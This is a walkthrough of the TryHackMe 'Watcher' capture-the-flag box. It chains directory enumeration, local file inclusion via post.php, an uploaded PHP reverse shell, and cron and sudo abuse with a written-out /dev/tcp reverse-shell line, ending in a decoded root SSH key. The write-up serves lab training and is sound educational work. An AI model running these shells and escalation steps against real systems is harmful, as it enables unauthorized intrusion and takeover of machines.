
TryHackMe: Watcher Boot2root Walkthrough


Synopsis
Watcher was an eloquently constructed beginner level box designed to help introduce some key concepts and methods that are often seen across various penetration testing platforms. Despite not having any particularly difficult parts, it required some out of the box thinking as well as the ability to effectively analyse and chain together exploitation techniques. It's a relatively long box, but provides a thoroughly enjoyable learning experience.
Initial Enumeration
Initial nmap scan shows the following ports:
- 21 vsftpd (up to date)
- 22 SSH 7.6p1 (up to date)
- 80 HTTP with Jekyll 4.1.1
Web Server
Running a gobuster on the web server:
gobuster dir -u 10.10.202.136 -w /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt -o go.txt -x .php,.txt
- -o specifies an output file, handy for reviewing later.
- -x specifies extensions to add to the word list.
This yields the following results using the raft wordlists (Downloadable on the SecLists github):
/images (Status: 301)
/css (Status: 301)
/server-status (Status: 403)
/index.php (Status: 200)
/post.php (Status: 200)
/robots.txt (Status: 200)
Traversing to the website and checking the /robots.txt page shows some interesting pages.


/flag_1.txt contains the first flag. The second directory at /secret_file_do_not_read.txt cannot be accessed. Something to remember for later perhaps.
Going back to the initial webpage, there is little functionality aside from links from clicking the photo of each placemat.

The description page for each placemat has a GET parameter in the URL which displays the post that you're looking at:
http://10.10.202.136/post.php?post=striped.php

The input for the GET parameter isn't sanitized, so we can perform a local file inclusion attack. Going to http://10.10.202.136/post.php?post=../../../../../../etc/passwd shows the users on the box.

Now we have a way to read files from the server. Thinking back to our initial exploration of the robots.txt file, there was a file we didn't have access to, maybe we can get to it via the file inclusion vulnerability? We can assume the web "root" is /var/www/html as that's the default location.
http://10.10.202.136/post.php?post=../../../../../../var/www/html/secret_file_do_not_read.txt
Ayeeeeee ka rumba! We get credentials.

ftpuser:givemefiles777
FTP
Now we have credentials, it is time to explore FTP! Connect and authenticate by using ftp 10.10.202.136. When logged in, running a dir command to list the contents of the directory shows the second flag is there, and a folder called files.

Using the built in get flag_2.txt it is possible to transfer the flag file to our host. The files directory is empty, but we can see from the permissions that it is writeable. In the original message that we got the credentials from, it says I've set the files to be saved to /home/ftpuser/ftp/files. Since we can write to this directory, we can upload things to the server.

Grab a php shell from pentest monkey's github and edit it to contain your IP and the port you plan to host a netcat listener on.
Then go back into the ftp server and into the files folder and use the put command to upload the shell.

Since we know the path of the uploads, it is now possible to traverse to the php file and it will execute the code inside. However, we need a netcat listener sat waiting to catch the connection.
sudo nc -lnvp <port you specified>
Then traverse to 10.10.202.136/post.php?post=../../../../../../home/ftpuser/ftp/files/php_reverse.php (Changing the name of the file to whatever you uploaded it as) and the listener should catch a reverse shell.
Initial Shell
Upgrading your initial shell is always useful. Since python3 is on the box (which python3 to check), it is possible to spawn a TTY shell with the following command: python3 -c "import pty;pty.spawn('/bin/bash')"
Personally, I always like to check out the web folder when I get into a box to see if there was any files or database credentials lying about. Going to /var/www/html and typing ls shows the contents of the directory. All files and directories there are the ones we saw before, aside from more_secrets_a9f10a.


In here there is the third flag!
Lateral Movement

The next thing I do is check the less-used directories, such as /opt and /media, incase there's anything lying about. In /opt/ there is a backups directory that is owned by root and accessible by the adm group, so there is a potential avenue if we get a user that is part of that group.

Going to the /home/ directories next, both toby and mat have notes that are readable.

Since toby has flag 4, I'll assume that's the first user to get. The note talks about mat setting up cron jobs.

If we run sudo -l to check our sudo permissions, we can see that we can run ALL commands without a password as the user toby.
I've given an example below of running the id command despite still being the www-data user.

We can use this to execute a bash shell as the user toby and also read the flag.
sudo -u toby bash


Going back to the information we found earlier about the cron jobs, I'm thinking we need to edit a running cronjob that executes as mat to get user as him instead. Checking the jobs folder, there is a cow.sh file that we own that constantly copies BEEFY pictures to the /tmp directory. It is owned by our current user, and so we can edit it. Examining the /etc/crontab shows that the script runs every minute as the user mat, so even though toby owns it, it executes in the context of the user running the cron.
If we were to change the file so it does more than copy something BEEEEEEFY to the /tmp directory, we could execute whatever we wants as mat.
Add a reverse shell into the file the cronjob executes, obviously changing the IP and port.

echo 'bash -c "bash -i >& /dev/tcp/10.8.138.196/443 0>&1"' >> cow.sh
Set up another netcat listener.

sudo nc -lnvp 443
Then after a minute or so, mat will execute the now malicious bash script and send us a reverse shell as his user.
We can now get flag 5.

In the note on mats home directory, we can see that will is explaining how he can run python3 scripts as his user using sudo. Running sudo -l confirms this.

In the scripts directory, there is two files. cmd.py and will_script.py.

At the end of will_script we can see it runs a system command that takes the parameter of cmd, which is set to whatever is the first argument after we run the script. The cmd script is owned by mat, and shows that if we put in a 1, it will perform ls -lah. If we put in a 2 it will perform id and a 3 it will cat /etc/passwd. will_script only allows those three commands it seems.
Since it's hard to use text editors in a netcat shell due to env variables being off (I believe), we can upgrade to an SSH shell.
ssh-keygen
The creates an ssh key pair in /home/mat/.ssh. The user needs an authorized_keys folder to accept ssh connections via keys, so copy the id_rsa.pub to authorized_keys with cp id_rsa.pub authorized_keys.

It should now look somewhat like this:

Now copy the private key (id_rsa) to your host, set the correct permissions with chmod 600 id_rsa and use it to login as mat.

ssh -i id_rsa mat@10.10.217.30
Now we have a better shell we can investigate how to use this to escalate to will. Since the files are in mats home directory, we can simply move the script will_script.py down a directory.
cd will_script.py ..
Now we are free to create our own will_script.py and still execute it in the context of will if we use the sudo permission.
I chose to just create a simple script that calls a system command to send a reverse shell to a listener.

Set up a listener on the IP and port you specify.
sudo nc -lnvp 8001
Then execute the script using the line from the sudo -l command and using the -u switch to designate the user will.

We get a shell as will!
Note: It was also possible to get a shell by just adding a reverse shell to the top of the cmd.py file, which would get executed when the library was called. Either way works.
Upgrade the shell with python3 -c "import pty;pty.spawn('/bin/bash')" again.
Using id we can see that we are part of the adm group.. Remember that backups folder we found earlier that was owned by the adm group? Let's go check it out.
cd /opt/backups has a b64 encoded key?

Echoing the key and piping to a base64 -d reveals a private key.
echo <base64 key> | base64 -d

Save this to a file and remember to chmod 600 it.

Could it be that this is the root SSH key?!

ssh -i mystery_id_rsa root@10.10.217.30
We get root!
Credits
Thanks to @rushisec for this great experience.
If you're interested in the making of this box, he's made a blog post dedicated to his thought processes and experience when designing and building watcher.
If you wanna try it out yourself, get signed up to TryHackMe and search for Watcher to get involved!